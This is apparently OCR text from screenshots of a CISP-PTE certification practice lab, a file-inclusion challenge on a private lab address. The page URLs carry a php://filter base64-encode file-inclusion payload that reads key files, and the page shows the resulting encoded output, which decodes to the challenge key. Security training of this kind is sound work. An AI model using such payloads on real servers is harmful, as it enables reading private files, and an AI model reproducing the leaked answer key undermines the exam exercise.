 CISP-PTE 认证考试
不安全 192.168.7.250:10011/vulnerabilities/fu1.php?file=php://filter/read=convert.base64-encode/resource=../key.cisp
基础题目之文件包含
Home
描述
突破它拿KEY
请开始答题！
R2V0IGl0IQ0KPD9waHANCg0KLy9rZXk6NnUzeDl0MnANCj8+
CISP-PTE 认证考试
不安全 192.168.7.250:10011/vulnerabilities/fu1.php?file=php://filter/read=convert.base64-encode/resource=key.cisp
基础题目之文件包含
Home
描述
突破它拿KEY
请开始答题！
Copyright © 360 CISP-PTE